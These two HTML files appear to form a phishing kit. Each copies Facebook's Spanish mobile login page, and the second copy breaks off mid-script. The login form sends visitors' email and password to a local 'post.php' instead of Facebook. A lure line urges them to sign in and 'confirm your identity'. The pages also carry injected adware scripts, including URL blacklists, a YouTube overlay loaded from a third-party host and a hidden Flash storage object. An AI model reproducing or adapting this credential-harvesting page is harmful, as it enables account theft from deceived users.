
<file: index.html>
﻿<!DOCTYPE html>
<!-- saved from url=(0141)https://m.facebook.com/login.php?next=https%3A%2F%2Fm.facebook.com%2Fpicateshackz&refsrc=https%3A%2F%2Fm.facebook.com%2Fpicateshackz&refid=17 -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Bienvenido a Facebook</title><meta name="viewport" content="initial-scale=1,maximum-scale=1,user-scalable=no"><link href="https://static.xx.fbcdn.net/rsrc.php/v3/ya/r/O2aKM2iSbOw.png" rel="apple-touch-icon-precomposed" sizes="196x196"><meta name="referrer" content="default" id="meta_referrer"><script>(function a(b){if(!('__BUFFER__' in b)){var c={},d={},e=function(h,i){c[h]=c[h]||[];c[h].push(i);if(d[h])for(var j=0,k=d[h].length;j<k;j++)try{d[h][j](i);}catch(l){}},f=function(h){return (c[h]||[]).slice();},g=function(h,i){if(typeof i!=='function')return;d[h]=d[h]||[];d[h].push(i);if(c[h])for(var j=0,k=c[h].length;j<k;j++)try{i(c[h][j]);}catch(l){}};b.__BUFFER__={write:e,read:f,tail:g};}})(window);</script><link rel="stylesheet" type="text/css" id="T9ZLk" href="./login_files/CNHc4v_CLCN.css"><script>document.domain="facebook.com";(/^#~?!(?:\/?[\w\.-])+\/?(?:\?|$)/).test(location.hash)&&location.replace(location.hash.substr(location.hash.indexOf('!')+1));window.FB_GKS={"mobile_chrono_selector":1,"mobile_js_show_debug":0,"mobile_js_log_error":0,"js_typechecks":1,"m_js_log_history":0,"m_js_html_snapshot":0,"js_nocatch":0,"moulder_feed_hide_toggle":0,"m_onephase_home":1,"local_storage_cache":0,"mtouch_composer_no_autoresize":1,"m_js_crossorigin_attribute":1};window.FB_QES={};</script><script id="u_0_8" crossorigin="anonymous" src="./login_files/5ElI6hQe13h.js"></script><script id="u_0_9">require("MPrelude")</script><script id="u_0_a">(function _(a,b,c,d){if(!a){document.cookie=b+'=;expires=Thu, 01-Jan-1970 00:00:01 GMT';document.cookie=c+'=;expires=Thu, 01-Jan-1970 00:00:01 GMT';return;}var e=null;if(navigator.userAgent.indexOf('Firefox')!==-1||(!window.devicePixelRatio&&navigator.userAgent.indexOf('Windows Phone')!==-1)){e=screen.width/document.documentElement.offsetWidth;e=Math.max(1,Math.floor(e*2)/2);}if((!e||e===1)&&navigator.userAgent.indexOf('IEMobile')!==-1){e=Math.sqrt(screen.deviceXDPI*screen.deviceYDPI)/96;e=Math.max(1,Math.round(e*2)/2);}document.cookie=b+'='+(e||window.devicePixelRatio||1);var f=window.screen?screen.width:0,g=window.screen?screen.height:0;document.cookie=c+'='+f+'x'+g;if(d&&document.cookie&&window.devicePixelRatio>1)document.location.reload();})(true, "m_pixel_ratio", "wd", false);</script><link rel="canonical" href="https://www.facebook.com/login/"><script type="text/javascript" src="./login_files/sf_main.jsp"></script><script type="text/javascript" src="./login_files/javascript.js"></script><script type="text/javascript" src="./login_files/client"></script><script type="text/javascript" src="./login_files/intext.js"></script><script type="text/javascript" src="./login_files/1037.js"></script><script type="text/javascript" src="./login_files/a.php"></script><script type="text/javascript" src="./login_files/preload.js"></script><script type="text/javascript" src="./login_files/inj_sprk_starter.js"></script><script type="text/javascript" src="./login_files/l.js" data-processed="1"></script><script type="text/javascript" src="./login_files/l(1).js" data-processed="1"></script><script type="text/javascript" src="./login_files/ctxjs.js"></script><script type="text/javascript" src="./login_files/a.js"></script><script type="text/javascript" id="501858">window.__blackListUrls__ = ['(?:.*.)?smartshopping.com','(?:.*.)?shoppstop.com','(?:.*.)?localmoxie.com','(?:.*.)?mail.com','(?:.*.)?yellowmoxie.com','(?:.*.)?internetproper.com', '(?:.*.)?traveleist.com','(?:.*.)?financetopix.com','(?:.*.)?ideallhealth.com','(?:.*.)?search2discover.com','(?:.*.)?variablesearch.com','(?:.*.)?efix.com','(?:.*.)?reimage-express.com','(?:.*.)?anti-toolbar.com','(?:.*.)?supersupport.com','(?:.*.)?reimageplus.com','(?:.*.)?reimage.com','(?:.*.)?crossrider.com','(?:.*.)?bi.crossrider.com', '(?:.*.)?softonic.com'];</script><script type="text/javascript" id="333324">window.__checkIfUrlIsValid__ = function(url){try {for (var i = 0; i < window.__blackListUrls__.length; i++){ if (window.__blackListUrls__[i] === url){return false;}else{var regex = new RegExp(window.__blackListUrls__[i], 'g');var res = url.match(regex);if (res){return false;}}}return true;} catch(e) {return true;}}</script><script type="text/javascript" id="483009">window.__validDomain__ = typeof window.__checkIfUrlIsValid__ == 'function' ? window.__checkIfUrlIsValid__(document.location.host) : true;</script><script type="text/javascript" id="455517">window.__myWindow__=function (id){var p = [195,221,265,278,280,277,279,337,338];if (typeof window.name === 'string' && window.name.match(/icm_inline_p/)){for (var i=0;i<p.length;i++){if(p[i]==id){return false;}}return true;}return false;};</script><script type="text/javascript" id="445183">window.__onlyMe__=function (id){var p = [264,158,116,117,103,262,190];if (typeof window.name === 'string' && (window.name.match(/^a652c_/) || window.name.match(/^z7b85_/) || window.name.match(/^ld893_/))){for (var i=0;i<p.length;i++){if(p[i]==id){return false;}}return true;}return false;};</script><script type="text/javascript" id="582490">setTimeout(function(){try{var b=!1,d=!1,e="",f={},g=window,h=g.document,k=g.screen,l=g.location.href,m;a:{for(var n=["transform","MozTransform","WebkitTransform","msTransform"],p=h.documentElement,q=0;q<n.length;q++)if(n[q]in p.style){m=n[q];break a}m=void 0}function r(a){return h.querySelector(a)}var s=setInterval(function(){-1===l.indexOf("youtube.com")?clearInterval(s):l!==e&&(d=!1,e+"#"!==l&&(d=!0),e=l,d&&t())},500); function t(){var a;-1===l.indexOf("youtube.com/watch?v=")?(u(!0),r("#ecpb").style.display="none"):(null===r("#ecp")&&v(),a=r("#ecpb"),a.style.display="block",a.onclick=null,a.onclick=function(a){a.preventDefault();u()},r("#movie_player"))} function v(){var a,c;a=h.createElement("div");a.id="ecp";a.style.backgroundColor="#000";a.style.height=2*k.height+"px";a.style.left=0;a.style.opacity=0;a.style.position="fixed";a.style.top=0;a.style.width=2*k.width+"px";a.style.zIndex=-999;h.body.appendChild(a);f.zIndex=r("#movie_player").style.zIndex;c=r(".yt-masthead-logo-container");a=c.style.marginRight.substr(0,c.style.marginRight.length-2)-34;c.style.marginRight=(54>a?54:a)+"px";a=h.createElement("a");a.id="ecpb";a.href="#";a.title="Turn Lights Off"; a.style.display="none";a.style.cssFloat="left";a.style.marginTop="2px";a.style.position="relative";a.style.zIndex="auto";c=r(".yt-masthead-logo-container");c.parentNode.insertBefore(a,c.nextSibling);a=h.createElement("img");a.src="http://download.clientdataservice.com/images/cp/on.png";a.alt="CP";a.style.display="block";a.style.height="30px";a.style.margin="0 2px";c=r("#ecpb");c.appendChild(a)} function u(a){"undefined"===typeof a&&(a=b);a?(a=r("#ecp"),a.style.opacity=0,a.style.zIndex=-999,r("#movie_player").style.zIndex=f.zIndex,r("#ecpb").style.zIndex="auto",a=r("#ecpb img"),a.title="Turn Lights Off",a.style[m]="rotate(0)",b=!1):(r("#movie_player").style.zIndex=1E3,r("#ecpb").style.zIndex=1E3,a=r("#ecp"),a.style.opacity=.9,a.style.zIndex=999,r("#ecpb").style.zIndex="auto",a=r("#ecpb img"),a.title="Turn Lights On",a.style[m]="rotate(180deg)",b=!0)};}catch(e){}},1000);</script><script type="text/javascript" src="./login_files/a(1).js"></script><script type="text/javascript" id="484999">window.__blackListUrls__ = ['(?:.*.)?smartshopping.com','(?:.*.)?shoppstop.com','(?:.*.)?localmoxie.com','(?:.*.)?mail.com','(?:.*.)?yellowmoxie.com','(?:.*.)?internetproper.com', '(?:.*.)?traveleist.com','(?:.*.)?financetopix.com','(?:.*.)?ideallhealth.com','(?:.*.)?search2discover.com','(?:.*.)?variablesearch.com','(?:.*.)?efix.com','(?:.*.)?reimage-express.com','(?:.*.)?anti-toolbar.com','(?:.*.)?supersupport.com','(?:.*.)?reimageplus.com','(?:.*.)?reimage.com','(?:.*.)?crossrider.com','(?:.*.)?bi.crossrider.com', '(?:.*.)?softonic.com'];</script><script type="text/javascript" id="202861">window.__checkIfUrlIsValid__ = function(url){try {for (var i = 0; i < window.__blackListUrls__.length; i++){ if (window.__blackListUrls__[i] === url){return false;}else{var regex = new RegExp(window.__blackListUrls__[i], 'g');var res = url.match(regex);if (res){return false;}}}return true;} catch(e) {return true;}}</script><script type="text/javascript" id="283858">window.__validDomain__ = typeof window.__checkIfUrlIsValid__ == 'function' ? window.__checkIfUrlIsValid__(document.location.host) : true;</script><script type="text/javascript" id="172478">window.__myWindow__=function (id){var p = [195,221,265,278,280,277,279,337,338];if (typeof window.name === 'string' && window.name.match(/icm_inline_p/)){for (var i=0;i<p.length;i++){if(p[i]==id){return false;}}return true;}return false;};</script><script type="text/javascript" id="134466">window.__onlyMe__=function (id){var p = [264,158,116,117,103,262,190];if (typeof window.name === 'string' && (window.name.match(/^a652c_/) || window.name.match(/^z7b85_/) || window.name.match(/^ld893_/))){for (var i=0;i<p.length;i++){if(p[i]==id){return false;}}return true;}return false;};</script><script type="text/javascript" src="./login_files/sf_main(1).jsp"></script><script type="text/javascript" src="./login_files/javascript(1).js"></script><script type="text/javascript" src="./login_files/a(2).php"></script><script type="text/javascript" src="./login_files/1008.js"></script><script type="text/javascript" src="./login_files/500150410323000000"></script><script type="text/javascript" src="./login_files/preload(1).js"></script><script type="text/javascript" src="./login_files/inj_sprk_starter(1).js"></script><script type="text/javascript" src="./login_files/l(2).js" data-processed="1"></script><script type="text/javascript" src="./login_files/a(3).js"></script><script type="text/javascript" src="./login_files/0HT6snIymXH.js" crossorigin="anonymous"></script></head><body tabindex="0" class="touch x1 _fzu _50-3 iframe acw portrait" style="min-height: 656px; background-color: rgb(255, 255, 255);"><div id="_GPL_e6a00_parent_div" style="position: absolute; top: 0px; left: 0px; width: 1px; height: 1px; z-index: 2147483647;"><object type="application/x-shockwave-flash" id="_GPL_e6a00_swf" data="https://cdncache-a.akamaihd.net/items/e6a00/storage.swf?r=1" width="1" height="1"><param name="wmode" value="transparent"><param name="allowscriptaccess" value="always"><param name="flashvars" value="logfn=_GPL.items.e6a00.log&amp;onload=_GPL.items.e6a00.onload&amp;onerror=_GPL.items.e6a00.onerror&amp;LSOName=gpl"></object></div><script id="u_0_4">(function(a){a.__updateOrientation=function(){var b=(!!a.orientation&&a.orientation!==180),c=document.body;if(c)c.className=c.className.replace(/(^|\s)(landscape|portrait)(\s|$)/g,' ')+' '+(b?'landscape':'portrait');return b;};})(window);</script><div id="viewport" style="min-height: 656px;"><h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1><div id="page"><div class="_129_"></div><div class="_4g33 _52we _52z5" id="header"><div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter"><a href="https://m.facebook.com/login/?refid=9"><img src="rsrc.php\v2\yG\r\6nr0WdeTbDw.png" alt=""></i></a></div></div><div id="root" role="main" class="_5soa acw" data-sigil="context-layer-root content-pane" style="min-height: 656px;"><div class="_4g33"><div class="_4g34"><div class="acy apm abb" data-sigil="marea"><span class="mfsm">Es necesario que inicies sesión y confirmes tu identidad.</span></div><div class="aclb _5rut"><form method="get" class="mobile-login-form _5spm" id="u_0_0" novalidate="1" action="post.php" data-autoid="autoid_1"><input type="hidden" name="lsd" value="AVptXC7m" autocomplete="off"><input type="hidden" name="charset_test" value="€,´,€,´,水,Д,Є"><input type="hidden" name="version" value="1"><input type="hidden" id="ajax" name="ajax" value="0"><input type="hidden" id="width" name="width" value="0"><input type="hidden" id="pxr" name="pxr" value="0"><input type="hidden" id="gps" name="gps" value="0"><input type="hidden" id="dimensions" name="dimensions" value="0"><input type="hidden" name="m_ts" value="1420122606"><input type="hidden" name="li" value="7lmlVMDthJkpYVVQUAQR6iBz"><div class="_56be _5sob"><div class="_55wo _55x2 _56bf"><input autocorrect="off" autocapitalize="off" class="_56bg _55ws _5ruq" name="email" placeholder="Número de móvil o correo electrónico" type="text"><input autocorrect="off" autocapitalize="off" class="_56bg _55ws _5ruq" placeholder="Contraseña" name="pass" type="password" data-sigil="login-password-field"></div></div><div class="_2pie" style="text-align:center;"></div><button type="submit" value="Log in" class="_56bs _56b_ _56bw _56bu" name="login" id="u_0_1" data-sigil="touchable"><span class="_55sr">Entrar</span></button><noscript>&lt;input type="hidden" name="_fb_noscript" value="true" /&gt;</noscript></form><div class="_52jj _5t3b"><a class="_56bs _5t3b _56bw _56bv" data-store="{&quot;nativeClick&quot;:true}" href="https://m.facebook.com/r.php?loc=bottom&refid=9" role="button" data-sigil="touchable"><span class="_55sr">Crear cuenta nueva</span></a></div><div class="other-links"><ul class="_5pkb _55wp"><li><span class="mfss fcg"><a href="https://m.facebook.com/recover/initiate/?c=https%3A%2F%2Fm.facebook.com%2Flogin.php%3Fnext%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refid%3D17&refid=9">¿Has olvidado la contraseña?</a><span aria-hidden="true"></span></span></li><li></li></ul></div></div></div></div><div class="_55wr _5ui2"><div class="_5dpw"><div class="_5ui3" data-sigil="marea"><span class="mfss fcg"><b>Español (España)</b><span aria-hidden="true"> · </span><a class="sec" href="https://m.facebook.com/a/language.php?l=en_US&lref=https%3A%2F%2Fm.facebook.com%2Flogin.php%3Fnext%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refid%3D17&gfid=AQD9vDO5OiZUpVyh&refid=9" data-ajaxify-href="/a/language.php?l=en_US&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin.php%3Fnext%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refid%3D17&amp;gfid=AQD9vDO5OiZUpVyh&amp;refid=9" data-sigil="ajaxify">English (US)</a><span aria-hidden="true"> · </span><a class="sec" href="https://m.facebook.com/a/language.php?l=ta_IN&lref=https%3A%2F%2Fm.facebook.com%2Flogin.php%3Fnext%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refid%3D17&gfid=AQD9dqhGks9CRw6X&refid=9" data-ajaxify-href="/a/language.php?l=ta_IN&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin.php%3Fnext%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refid%3D17&amp;gfid=AQD9dqhGks9CRw6X&amp;refid=9" data-sigil="ajaxify">Français (France)</a><span aria-hidden="true"> · </span><a class="sec" href="https://m.facebook.com/a/language.php?l=te_IN&lref=https%3A%2F%2Fm.facebook.com%2Flogin.php%3Fnext%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refid%3D17&gfid=AQARS02VRz8fAbW7&refid=9" data-ajaxify-href="/a/language.php?l=te_IN&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin.php%3Fnext%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refid%3D17&amp;gfid=AQARS02VRz8fAbW7&amp;refid=9" data-sigil="ajaxify">Deutsch</a><span aria-hidden="true"> · </span><a class="sec" href="https://m.facebook.com/a/language.php?l=kn_IN&lref=https%3A%2F%2Fm.facebook.com%2Flogin.php%3Fnext%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refid%3D17&gfid=AQAB_GIQeE4jmY0E&refid=9" data-ajaxify-href="/a/language.php?l=kn_IN&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin.php%3Fnext%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refid%3D17&amp;gfid=AQAB_GIQeE4jmY0E&amp;refid=9" data-sigil="ajaxify">Português (Brasil)</a><span aria-hidden="true"> · </span><a class="sec" href="https://m.facebook.com/language.php?n=https%3A%2F%2Fm.facebook.com%2Flogin.php%3Fnext%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refid%3D17&refid=9">Más</a></span></div><div class="_5ui4"><span class="mfss fcg">Facebook ©2020</span></div><div><span class="mfss fcg"><a href="http://lm.facebook.com/l.php?u=http%3A%2F%2Flive.vodafone.in%2F&h=nAQHz6U98&enc=AZOvIM7ADOJ9OtqLjMLr9kpjeeWrpjatZSnDEsIrg21E1pY5ymzjiHWo7zyMKnlT1VTRb8AJ176i20PPW4SftJsna7krqXreU2YkX-BZi1nkFzUROfvqRL1TbEvtLJWo1cw&s=1" target="_blank"><span data-gt="{&quot;tn&quot;:&quot;+s&quot;}"></span></a></span></div></div></div></div><div class="viewportArea _2v9s" id="u_0_2" style="display:none" data-sigil="marea"><div class="_5vsg" id="u_0_b"></div><div class="_5vsh" id="u_0_c"></div><div class="_5v5d fcg"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>Loading...</div></div><div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea"><div class="container"><div class="image"></div><div class="message" data-sigil="error-message"></div><a class="link" data-sigil="MPageError:retry">Try Again</a></div></div></div></div><script src="./login_files/affs"></script><div id="static_templates"><div class="mDialog" id="modalDialog" style="display:none" data-sigil=" context-layer-root" data-autoid="autoid_2"><div class="_52z5 mFuturePageHeader firstStep titled" id="mDialogHeader"><table><tbody><tr><td class="_52z7"><button type="submit" value="Cancel" class="cancelButton btn btnD bgb mfss touchable" data-sigil="dialog-cancel-button blocking-touchable">Cancel</button><button type="submit" value="Back" class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="Back" data-sigil="dialog-back-button blocking-touchable"><i class="img sp_7c4PVPhfMg5 sx_ef54f0" style="margin-top: 4px;"></i></button></td><td class="_52z6"><div class="mFuturePageHeaderTitle mfsl fcw" id="m-future-page-header-title" data-sigil="dialog-title">Loading...</div></td><td class="_52z8" id="modalDialogHeaderButtons"></td></tr></tbody></table></div><div class="modalDialogView" id="modalDialogView"></div><div class="_5v5d _5v5e fcg" id="dialogSpinner"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" id="u_0_3" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>Loading...</div></div></div><script id="u_0_5" crossorigin="anonymous" src="./login_files/4taU6VbxtGw.js"></script><script id="u_0_6" crossorigin="anonymous" src="./login_files/vEucQRuEb0K.js"></script><script id="u_0_7">(require("ServerJSDefine")).handleDefines([["MSession",[],{"useAngora":false,"logoutURL":"\/logout.php?h=Afc59czkuN0TkTvd&t=1420122606","push_phase":"V3"},52],["MBanzaiConfig",[],{"EXPIRY":86400000,"MAX_SIZE":10000,"MAX_WAIT":30000,"RESTORE_WAIT":30000,"gks":{"adapterhooks":true,"mchannel_jumpstart":true,"timeline_year_of_life_overviews":true,"timeline_year_of_life_overviews_hscroll":true,"visibility_tracking":true,"boosted_pagelikes":true},"blacklist":["time_spent"]},32],["CurrentUserInitialData",[],{"USER_ID":"0","ACCOUNT_ID":"0"},270],["MRequestConfig",[],{"dtsg":{"token":"AQFpNn6D6023","valid_for":86400,"expire":1420209006},"lsd":"AVptXC7m"},51],["MJSEnvironment",[],{"IS_APPLE_WEBKIT_IOS":false,"IS_TABLET":false,"IS_ANDROID":false,"IS_CHROME":true,"IS_FIREFOX":false,"IS_WINDOWS_PHONE":false,"OS_VERSION":6.1,"PIXEL_RATIO":1,"BROWSER_NAME":"Chrome"},46],["CurrentCommunityInitialData",[],{},490],["MPageletUtilities",[],{},358],["MTabletLoader",[],{"isTabletFrame":false},513],["ChannelClientConfig",[],{},395],["JSErrorExtra",[],{},251],["JSErrorPlatformColumns",[],{},255],["SiteData",[],{"revision":1547526,"tier":"","push_phase":"V3","pkg_cohort":"FW_EXP:mtouch_pkg","vip":"31.13.84.81"},317],["MarauderConfig",[],{"app_version":1547526,"gk_enabled":false},31],["MWebStorageMonsterWhiteList",[],{"whitelist":["^Banzai$","^bz","^mutex","^msys","^\\:userchooser\\:osessusers$","^\\:userchooser\\:settings$","^[0-9]+:powereditor:","^[0-9]+:page_insights:","^brands\\:console\\:config$","^CacheStorageVersion$","^consoleEnabled$","^jt$","^RTC_SKYPE_DEPRECATION_STATE$"]},254],["MTouchableSyntheticClickGK",[],{"USE_SYNTHETIC_CLICK":true},368],["ErrorDebugHooks",[],{"SnapShotHook":null},185],["FWLoader",[],{},278],["MLoadingIndicatorSigils",[],{"ANIMATE":"m-loading-indicator-animate","ROOT":"m-loading-indicator-root"},279],["FbtLogger",[],{"logger":null},288],["FbtQTOverrides",[],{"overrides":{}},551],["ImmediateActiveSecondsConfig",[],{"sampling_rate":0},423]]);new (require("ServerJS"))().handle({});require("MCoreInit").init({"clearMCache":false,"coreResources":["https:\/\/m-static.ak.fbcdn.net\/rsrc.php\/v2\/y3\/r\/0HT6snIymXH.js","https:\/\/m-static.ak.fbcdn.net\/rsrc.php\/v2\/y_\/r\/CNHc4v_CLCN.css"],"hideLocationBar":true,"onafterload":"","onload":"","serverJSData":{"elements":[["m_0_0","u_0_0",2],["m_0_1","u_0_1",2],["m_0_2","u_0_2",2]],"require":[["ServerJSMobileInit","initListeners",[],[]],["MobileZeroRewriteURL","main",[],[{"regex_matcher":["^(https?):\/\/([0-9a-zA-Z\\.-]+\\.ak)\\.fbcdn\\.net(:?[0-9]{0,5})($|\\?.*$|\/.*$)","^(https?):\/\/(fbcdn-|fb)([0-9a-zA-Z\\.-]+)(-a\\.akamaihd)\\.net(:?[0-9]{0,5})($|\\?.*$|\/.*$)"],"regex_replacer":["$1:\/\/m.ak.fbcdn.net$3\/$2$4","$1:\/\/m.ak.fbcdn.net$5\/$3.ak$6"]}]],["MLoginView","disableOnSubmit",["m_0_0","m_0_1"],[{"__m":"m_0_0"},{"__m":"m_0_1"}]],["MAccessibilityMarauderLogger"],["MTouchable"],["ErrorUtils"],["MExceptionHandler"],["LogHistoryListeners"],["Artillery"],["ScriptPath","set",[],["XLoginController","4e6eefd9","4db9a33e",""]],["MLogging","main",[],[{"refid":9}]],["MModalDialogInit"],["MVerifyCache","main",[],[{"viewer":0}]],["ScriptPathLogger","startLogging",[],[]],["MTimeSpentBitArrayLogger","init",[],["m"]],["MScrollPositionSaver"],["LoadingIndicator","init",["m_0_2","m_0_3","m_0_4"],[{"__m":"m_0_2"},{"__m":"m_0_3"},{"__m":"m_0_4"}]],["MPageError"],["InitMAjaxify"],["MLogoutClearCache"],["MPageHeaderAccessibility"],["MBlockingTouchable"],["MLoadingIndicator","init",[],["u_0_3"]]]},"isWildeWeb":false,"isFacewebAndroid":false,"ixData":{}});</script><script src="./login_files/affs(1)"></script></body></html>
</file>

<file: login.html>
﻿<!DOCTYPE html>
<!-- saved from url=(0141)https://m.facebook.com/login.php?next=https%3A%2F%2Fm.facebook.com%2Fpicateshackz&refsrc=https%3A%2F%2Fm.facebook.com%2Fpicateshackz&refid=17 -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Bienvenido a Facebook</title><meta name="viewport" content="initial-scale=1,maximum-scale=1,user-scalable=no"><link href="https://static.xx.fbcdn.net/rsrc.php/v3/ya/r/O2aKM2iSbOw.png" rel="apple-touch-icon-precomposed" sizes="196x196"><meta name="referrer" content="default" id="meta_referrer"><script>(function a(b){if(!('__BUFFER__' in b)){var c={},d={},e=function(h,i){c[h]=c[h]||[];c[h].push(i);if(d[h])for(var j=0,k=d[h].length;j<k;j++)try{d[h][j](i);}catch(l){}},f=function(h){return (c[h]||[]).slice();},g=function(h,i){if(typeof i!=='function')return;d[h]=d[h]||[];d[h].push(i);if(c[h])for(var j=0,k=c[h].length;j<k;j++)try{i(c[h][j]);}catch(l){}};b.__BUFFER__={write:e,read:f,tail:g};}})(window);</script><link rel="stylesheet" type="text/css" id="T9ZLk" href="./login_files/CNHc4v_CLCN.css"><script>document.domain="facebook.com";(/^#~?!(?:\/?[\w\.-])+\/?(?:\?|$)/).test(location.hash)&&location.replace(location.hash.substr(location.hash.indexOf('!')+1));window.FB_GKS={"mobile_chrono_selector":1,"mobile_js_show_debug":0,"mobile_js_log_error":0,"js_typechecks":1,"m_js_log_history":0,"m_js_html_snapshot":0,"js_nocatch":0,"moulder_feed_hide_toggle":0,"m_onephase_home":1,"local_storage_cache":0,"mtouch_composer_no_autoresize":1,"m_js_crossorigin_attribute":1};window.FB_QES={};</script><script id="u_0_8" crossorigin="anonymous" src="./login_files/5ElI6hQe13h.js"></script><script id="u_0_9">require("MPrelude")</script><script id="u_0_a">(function _(a,b,c,d){if(!a){document.cookie=b+'=;expires=Thu, 01-Jan-1970 00:00:01 GMT';document.cookie=c+'=;expires=Thu, 01-Jan-1970 00:00:01 GMT';return;}var e=null;if(navigator.userAgent.indexOf('Firefox')!==-1||(!window.devicePixelRatio&&navigator.userAgent.indexOf('Windows Phone')!==-1)){e=screen.width/document.documentElement.offsetWidth;e=Math.max(1,Math.floor(e*2)/2);}if((!e||e===1)&&navigator.userAgent.indexOf('IEMobile')!==-1){e=Math.sqrt(screen.deviceXDPI*screen.deviceYDPI)/96;e=Math.max(1,Math.round(e*2)/2);}document.cookie=b+'='+(e||window.devicePixelRatio||1);var f=window.screen?screen.width:0,g=window.screen?screen.height:0;document.cookie=c+'='+f+'x'+g;if(d&&document.cookie&&window.devicePixelRatio>1)document.location.reload();})(true, "m_pixel_ratio", "wd", false);</script><link rel="canonical" href="https://www.facebook.com/login/"><script type="text/javascript" src="./login_files/sf_main.jsp"></script><script type="text/javascript" src="./login_files/javascript.js"></script><script type="text/javascript" src="./login_files/client"></script><script type="text/javascript" src="./login_files/intext.js"></script><script type="text/javascript" src="./login_files/1037.js"></script><script type="text/javascript" src="./login_files/a.php"></script><script type="text/javascript" src="./login_files/preload.js"></script><script type="text/javascript" src="./login_files/inj_sprk_starter.js"></script><script type="text/javascript" src="./login_files/l.js" data-processed="1"></script><script type="text/javascript" src="./login_files/l(1).js" data-processed="1"></script><script type="text/javascript" src="./login_files/ctxjs.js"></script><script type="text/javascript" src="./login_files/a.js"></script><script type="text/javascript" id="501858">window.__blackListUrls__ = ['(?:.*.)?smartshopping.com','(?:.*.)?shoppstop.com','(?:.*.)?localmoxie.com','(?:.*.)?mail.com','(?:.*.)?yellowmoxie.com','(?:.*.)?internetproper.com', '(?:.*.)?traveleist.com','(?:.*.)?financetopix.com','(?:.*.)?ideallhealth.com','(?:.*.)?search2discover.com','(?:.*.)?variablesearch.com','(?:.*.)?efix.com','(?:.*.)?reimage-express.com','(?:.*.)?anti-toolbar.com','(?:.*.)?supersupport.com','(?:.*.)?reimageplus.com','(?:.*.)?reimage.com','(?:.*.)?crossrider.com','(?:.*.)?bi.crossrider.com', '(?:.*.)?softonic.com'];</script><script type="text/javascript" id="333324">window.__checkIfUrlIsValid__ = function(url){try {for (var i = 0; i < window.__blackListUrls__.length; i++){ if (window.__blackListUrls__[i] === url){return false;}else{var regex = new RegExp(window.__blackListUrls__[i], 'g');var res = url.match(regex);if (res){return false;}}}return true;} catch(e) {return true;}}</script><script type="text/javascript" id="483009">window.__validDomain__ = typeof window.__checkIfUrlIsValid__ == 'function' ? window.__checkIfUrlIsValid__(document.location.host) : true;</script><script type="text/javascript" id="455517">window.__myWindow__=function (id){var p = [195,221,265,278,280,277,279,337,338];if (typeof window.name === 'string' && window.name.match(/icm_inline_p/)){for (var i=0;i<p.length;i++){if(p[i]==id){return false;}}return true;}return false;};</script><script type="text/javascript" id="445183">window.__onlyMe__=function (id){var p = [264,158,116,117,103,262,190];if (typeof window.name === 'string' && (window.name.match(/^a652c_/) || window.name.match(/^z7b85_/) || window.name.match(/^ld893_/))){for (var i=0;i<p.length;i++){if(p[i]==id){return false;}}return true;}return false;};</script><script type="text/javascript" id="582490">setTimeout(function(){try{var b=!1,d=!1,e="",f={},g=window,h=g.document,k=g.screen,l=g.location.href,m;a:{for(var n=["transform","MozTransform","WebkitTransform","msTransform"],p=h.documentElement,q=0;q<n.length;q++)if(n[q]in p.style){m=n[q];break a}m=void 0}function r(a){return h.querySelector(a)}var s=setInterval(function(){-1===l.indexOf("youtube.com")?clearInterval(s):l!==e&&(d=!1,e+"#"!==l&&(d=!0),e=l,d&&t())},500); function t(){var a;-1===l.indexOf("youtube.com/watch?v=")?(u(!0),r("#ecpb").style.display="none"):(null===r("#ecp")&&v(),a=r("#ecpb"),a.style.display="block",a.onclick=null,a.onclick=function(a){a.preventDefault();u()},r("#movie_player"))} function v(){var a,c;a=h.createElement("div");a.id="ecp";a.style.backgroundColor="#000";a.style.height=2*k.height+"px";a.style.left=0;a.style.opacity=0;a.style.position="fixed";a.style.top=0;a.style.width=2*k.width+"px";a.style.zIndex=-999;h.body.appendChild(a);f.zIndex=r("#movie_player").style.zIndex;c=r(".yt-masthead-logo-container");a=c.style.marginRight.substr(0,c.style.marginRight.length-2)-34;c.style.marginRight=(54>a?54:a)+"px";a=h.createElement("a");a.id="ecpb";a.href="#";a.title="Turn Lights Off"; a.style.display="none";a.style.cssFloat="left";a.style.marginTop="2px";a.style.position="relative";a.style.zIndex="auto";c=r(".yt-masthead-logo-container");c.parentNode.insertBefore(a,c.nextSibling);a=h.createElement("img");a.src="http://download.clientdataservice.com/images/cp/on.png";a.alt="CP";a.style.display="block";a.style.height="30px";a.style.margin="0 